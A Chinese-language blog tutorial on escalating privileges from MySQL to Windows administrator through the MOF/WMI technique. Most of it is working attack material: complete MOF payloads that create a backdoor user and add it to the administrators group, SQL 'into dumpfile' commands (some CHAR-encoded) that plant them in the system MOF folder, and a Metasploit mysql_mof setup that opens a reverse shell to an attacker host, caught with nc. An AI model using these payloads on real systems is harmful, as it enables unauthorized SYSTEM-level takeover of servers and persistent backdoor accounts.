提权学习:MySQL数据库提权(mof 漏洞提权)
当你的才华
还撑不起你的野心时
那你就应该静下心来学习
目录
MySQLmof漏洞介绍
漏洞介绍传送门
前言
原理
拓展知识:
MySQLmof漏洞介绍
漏洞介绍传送门
http://www.exploit-db.com/exploits/23083/
http://www.exploit-db.com/sploits/23083.zip
前言
Windows 管理规范 (WMI) 提供了以下三种方法编译到 WMI 存储库的托管对象格式 (MOF) 文件:
方法 1: 运行 MOF 文件指定为命令行参数将 Mofcomp.exe 文件。
方法 2: 使用 IMofCompiler 接口和 $ CompileFile 方法。
方法 3: 拖放到 %SystemRoot%\System32\Wbem\MOF 文件夹的 MOF 文件。
Microsoft 建议您到存储库编译 MOF 文件使用前两种方法。也就是运行 Mofcomp.exe 文件,或使用 IMofCompiler::CompileFile 方法。
第三种方法仅为向后兼容性与早期版本的 WMI 提供,并因为此功能可能不会提供在将来的版本后,不应使用。
原理
在c:/windows/system32/wbem/mof/目录下的nullevt.mof每分钟都会有一个特定的时间去执行一次(由"And TargetInstance.Second = 5";控制,这里输入5就是每分钟的第五秒执行。),那么把cmd命令添加到nullevt.mof中,cmd命令就会自动执行了。
把.mof文件上传到服务器上去(可读可写目录),然后通过webshell导出为:c:/windows/system32/wbem/mof/nullevt.mof
.mof的内容为
注:是用c语言写的。
#pragma namespace(“\\\\.\\root\\subscription”)
instance of __EventFilter as $EventFilter
{
EventNamespace = “Root\\Cimv2″;
Name = “filtP2″;
Query = “Select * From __InstanceModificationEvent “
“Where TargetInstance Isa \”Win32_LocalTime\” “
“And TargetInstance.Second = 5″;
QueryLanguage = “WQL”;
};
instance of ActiveScriptEventConsumer as $Consumer
{
Name = “consPCSV2″;
ScriptingEngine = “JScript”;
ScriptText =
“var WSH = new ActiveXObject(\”WScript.Shell\”)\nWSH.run(\”net.exe user admin admin /add\”)”;
};
instance of __FilterToConsumerBinding
{
Consumer = $Consumer;
Filter = $EventFilter;
};
我把它上传到了c盘目录下(可读可写目录)
然后在webshell中通过sql代码执行导出:select load_file('C:\\RECYCLER\\1.mof') into dumpfile 'c:/windows/system32/wbem/mof/nullevt.mof';
执行之后,会在c:/windows/system32/wbem/mof/good/目录下多出个nullevt.mof文件。

查看下当前的用户,是否有admin
发现并没有admin,等个几秒钟就会调用nullevt.mof文件创建一个admin用户
删除这个用户之后,默认它还是会过5s添加一次用户,解决方法就是:
第一:net stop winmgmt停止服务,
第二:删除文件夹:C:\WINDOWS\system32\wbem\Repository\
第三:net start winmgmt启动服务
也可以直接在sql中执行以下代码,效果是一样的

select char(35,112,114,97,103,109,97,32,110,97,109,101,115,112,97,99,101,40,34,92,92,92,92,46,92,92,114,111,111,116,92,92,115,117,98,115,99,114,105,112,116,105,111,110,34,41,13,10,13,10,105,110,115,116,97,110,99,101,32,111,102,32,95,95,69,118,101,110,116,70,105,108,116,101,114,32,97,115,32,36,69,118,101,110,116,70,105,108,116,101,114,13,10,123,13,10,32,32,32,32,69,118,101,110,116,78,97,109,101,115,112,97,99,101,32,61,32,34,82,111,111,116,92,92,67,105,109,118,50,34,59,13,10,32,32,32,32,78,97,109,101,32,32,61,32,34,102,105,108,116,80,50,34,59,13,10,32,32,32,32,81,117,101,114,121,32,61,32,34,83,101,108,101,99,116,32,42,32,70,114,111,109,32,95,95,73,110,115,116,97,110,99,101,77,111,100,105,102,105,99,97,116,105,111,110,69,118,101,110,116,32,34,13,10,32,32,32,32,32,32,32,32,32,32,32,32,34,87,104,101,114,101,32,84,97,114,103,101,116,73,110,115,116,97,110,99,101,32,73,115,97,32,92,34,87,105,110,51,50,95,76,111,99,97,108,84,105,109,101,92,34,32,34,13,10,32,32,32,32,32,32,32,32,32,32,32,32,34,65,110,100,32,84,97,114,103,101,116,73,110,115,116,97,110,99,101,46,83,101,99,111,110,100,32,61,32,53,34,59,13,10,32,32,32,32,81,117,101,114,121,76,97,110,103,117,97,103,101,32,61,32,34,87,81,76,34,59,13,10,125,59,13,10,13,10,105,110,115,116,97,110,99,101,32,111,102,32,65,99,116,105,118,101,83,99,114,105,112,116,69,118,101,110,116,67,111,110,115,117,109,101,114,32,97,115,32,36,67,111,110,115,117,109,101,114,13,10,123,13,10,32,32,32,32,78,97,109,101,32,61,32,34,99,111,110,115,80,67,83,86,50,34,59,13,10,32,32,32,32,83,99,114,105,112,116,105,110,103,69,110,103,105,110,101,32,61,32,34,74,83,99,114,105,112,116,34,59,13,10,32,32,32,32,83,99,114,105,112,116,84,101,120,116,32,61,13,10,32,32,32,32,34,118,97,114,32,87,83,72,32,61,32,110,101,119,32,65,99,116,105,118,101,88,79,98,106,101,99,116,40,92,34,87,83,99,114,105,112,116,46,83,104,101,108,108,92,34,41,92,110,87,83,72,46,114,117,110,40,92,34,110,101,116,46,101,120,101,32,108,111,99,97,108,103,114,111,117,112,32,97,100,109,105,110,105,115,116,114,97,116,111,114,115,32,97,100,109,105,110,32,47,97,100,100,92,34,41,34,59,13,10,32,125,59,13,10,13,10,105,110,115,116,97,110,99,101,32,111,102,32,95,95,70,105,108,116,101,114,84,111,67,111,110,115,117,109,101,114,66,105,110,100,105,110,103,13,10,123,13,10,32,32,32,32,67,111,110,115,117,109,101,114,32,32,32,61,32,36,67,111,110,115,117,109,101,114,59,13,10,32,32,32,32,70,105,108,116,101,114,32,61,32,36,69,118,101,110,116,70,105,108,116,101,114,59,13,10,125,59) into dumpfile 'c:/windows/system32/wbem/mof/nullevt.mof';也会在c:/windows/system32/wbem/mof/good/目录下生成个nullevt.mof文件。
添加了用户,但admin用户还不是administrators组,我们再上传一个mof将它加到administrators组。
#pragma namespace("\\\\.\\root\\subscription")
instance of __EventFilter as $EventFilter
{
EventNamespace = "Root\\Cimv2";
Name = "filtP2";
Query = "Select * From __InstanceModificationEvent "
"Where TargetInstance Isa \"Win32_LocalTime\" "
"And TargetInstance.Second = 5";
QueryLanguage = "WQL";
};
instance of ActiveScriptEventConsumer as $Consumer
{
Name = "consPCSV2";
ScriptingEngine = "JScript";
ScriptText =
"var WSH = new ActiveXObject(\"WScript.Shell\")\nWSH.run(\"net.exe localgroup administrators admin /add\")";
};
instance of __FilterToConsumerBinding
{
Consumer = $Consumer;
Filter = $EventFilter;
}; 就把这条cmd命令改下就行了:"net.exe localgroup administrators admin /add\"改成你要的结果。
SELECT CHAR(35,112,114,97,103,109,97,32,110,97,109,101,115,112,97,99,101,40,34,92,92,92,92,46,92,92,114,111,111,116,92,92,115,117,98,115,99,114,105,112,116,105,111,110,34,41,13,10,13,10,105,110,115,116,97,110,99,101,32,111,102,32,95,95,69,118,101,110,116,70,105,108,116,101,114,32,97,115,32,36,69,118,101,110,116,70,105,108,116,101,114,13,10,123,13,10,32,32,32,32,69,118,101,110,116,78,97,109,101,115,112,97,99,101,32,61,32,34,82,111,111,116,92,92,67,105,109,118,50,34,59,13,10,32,32,32,32,78,97,109,101,32,32,61,32,34,102,105,108,116,80,50,34,59,13,10,32,32,32,32,81,117,101,114,121,32,61,32,34,83,101,108,101,99,116,32,42,32,70,114,111,109,32,95,95,73,110,115,116,97,110,99,101,77,111,100,105,102,105,99,97,116,105,111,110,69,118,101,110,116,32,34,13,10,32,32,32,32,32,32,32,32,32,32,32,32,34,87,104,101,114,101,32,84,97,114,103,101,116,73,110,115,116,97,110,99,101,32,73,115,97,32,92,34,87,105,110,51,50,95,76,111,99,97,108,84,105,109,101,92,34,32,34,13,10,32,32,32,32,32,32,32,32,32,32,32,32,34,65,110,100,32,84,97,114,103,101,116,73,110,115,116,97,110,99,101,46,83,101,99,111,110,100,32,61,32,53,34,59,13,10,32,32,32,32,81,117,101,114,121,76,97,110,103,117,97,103,101,32,61,32,34,87,81,76,34,59,13,10,125,59,13,10,13,10,105,110,115,116,97,110,99,101,32,111,102,32,65,99,116,105,118,101,83,99,114,105,112,116,69,118,101,110,116,67,111,110,115,117,109,101,114,32,97,115,32,36,67,111,110,115,117,109,101,114,13,10,123,13,10,32,32,32,32,78,97,109,101,32,61,32,34,99,111,110,115,80,67,83,86,50,34,59,13,10,32,32,32,32,83,99,114,105,112,116,105,110,103,69,110,103,105,110,101,32,61,32,34,74,83,99,114,105,112,116,34,59,13,10,32,32,32,32,83,99,114,105,112,116,84,101,120,116,32,61,13,10,32,32,32,32,34,118,97,114,32,87,83,72,32,61,32,110,101,119,32,65,99,116,105,118,101,88,79,98,106,101,99,116,40,92,34,87,83,99,114,105,112,116,46,83,104,101,108,108,92,34,41,92,110,87,83,72,46,114,117,110,40,92,34,110,101,116,46,101,120,101,32,117,115,101,114,32,97,100,109,105,110,32,97,100,109,105,110,32,47,97,100,100,92,34,41,34,59,13,10,32,125,59,13,10,13,10,105,110,115,116,97,110,99,101,32,111,102,32,95,95,70,105,108,116,101,114,84,111,67,111,110,115,117,109,101,114,66,105,110,100,105,110,103,13,10,123,13,10,32,32,32,32,67,111,110,115,117,109,101,114,32,32,32,61,32,36,67,111,110,115,117,109,101,114,59,13,10,32,32,32,32,70,105,108,116,101,114,32,61,32,36,69,118,101,110,116,70,105,108,116,101,114,59,13,10,125,59) INTO dumpfile 'c:/windows/system32/wbem/mof/nullevt.mof';
拓展知识:
metasploit已经有针对该方式的利用代码,原理还是一样生成mof文件,只是metasploit中可以使用到反弹技术,就不用额外添加用户,前提是对方服务器允许访问公网
利用 use exploit/windows/mysql/mysql_mof 模块
use exploit/windows/mysql/mysql_mof
set password xxx //设置登录mysql的密码
set username xxx //设置登录mysql的用户
set rhost xxx //设置要登录的ip地址
set rport xxxx //设置mysql的端口号
set payload windows/shell_reverse_tcp //所使用的反弹模块
set lhost xxx //反弹到的ip地址
set lport xxx //反弹到的端口
show options //设置完成后,使用该命令可查看设置参数情况
exploit //执行上诉配置没问题,即exploit执行,反弹Shell
注:我们使用nc监听对应端口号,就可以接收到shell了,通常情况为system权限,因为mof文件是由system执行
另外一种mof 提权
具体到mysql提权中,我们又该怎么利用呢?
1、找一个可写目录上传mof文件,我这里上传到了 C:/wmpub/nullevt.mof 代码如下。
#pragma namespace("\\\\.\\root\\subscription")
instance of __EventFilter as $EventFilter
{
EventNamespace = "Root\\Cimv2";
Name = "filtP2";
Query = "Select * From __InstanceModificationEvent "
"Where TargetInstance Isa \"Win32_LocalTime\" "
"And TargetInstance.Second = 5";
QueryLanguage = "WQL";
};
instance of ActiveScriptEventConsumer as $Consumer
{
Name = "consPCSV2";
ScriptingEngine = "JScript";
ScriptText =
"var WSH = new ActiveXObject(\"WScript.Shell\")\nWSH.run(\"net.exe user waitalone waitalone.cn /add\")";
};
instance of __FilterToConsumerBinding
{
Consumer = $Consumer;
Filter = $EventFilter;
};其中的第18行的命令,上传前请自己更改。
2、执行load_file及into dumpfile把文件导出到正确的位置即可。
select load_file('C:/wmpub/nullevt.mof') into dumpfile 'c:/windows/system32/wbem/mof/nullevt.mof'执行成功后,即可添加一个普通用户,然后你可以更改命令,再上传导出执行把用户提升到管理员权限,然后3389连接之就ok了。
参考链接:
https://blog.51cto.com/z2ppp/1975993
https://www.waitalone.cn/mysql-tiquan-summary.html
我不需要自由,只想背着她的梦
一步步向前走,她给的永远不重